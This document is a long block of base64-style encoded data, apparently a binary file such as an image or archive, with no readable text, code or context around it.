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
